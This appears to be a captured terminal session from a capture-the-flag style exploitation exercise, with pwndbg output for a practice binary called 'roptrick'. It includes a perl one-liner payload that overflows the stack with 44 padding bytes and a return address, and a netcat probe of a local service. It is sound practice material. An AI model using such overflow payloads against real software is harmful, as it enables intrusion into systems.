 docz@Jessie: /mnt/c/Users/es
ESI 0xffffd0b4 —▸ 0xffffd213 ◂— '/mnt/c/Users/espen/hack/hhw/hhw/roptrick/roptrick'
EBP 0x41414141 ('AAAA')
*ESP 0xffffcf54 —▸ 0x804a043 ◂— 0xa /* '\n' */
*EIP 0xffffcf05 ◂— 'my_flag}'
[ DISASM / i386 / set emulate on ]
► 0xffffcf05 insd dword ptr es:[edi], dx
0xffffcf06 jns 0xffffcf67 <0xffffcf67>
↓
0xffffcf67 inc ecx
0xffffcf68 inc ecx
0xffffcf69 inc ecx
0xffffcf6a inc ecx
0xffffcf6b inc ecx
0xffffcf6c inc ecx
0xffffcf6d inc ecx
0xffffcf6e inc ecx
0xffffcf6f inc ecx
[ STACK ]
00:0000│ esp 0xffffcf54 —▸ 0x804a043 ◂— 0xa /* '\n' */
01:0004│ 0xffffcf58 —▸ 0xf7fa9620 (_IO_2_1_stdin_) ◂— 0xfbad2088
02:0008│ 0xffffcf5c ◂— 0x0
03:000c│ 0xffffcf60 ◂— 0x41414141 ('AAAA')
... ↓ 4 skipped
[ BACKTRACE ]
► 0 0xffffcf05
pwndbg> r <<< $(perl -e 'print("A"x44 . "\xe6\x91\x04\x08")')`Quit
pwndbg> q
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ nc localhost 42
Enter your input: asdff
Have you ever been pwned? -> 80491e6
^C
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ docker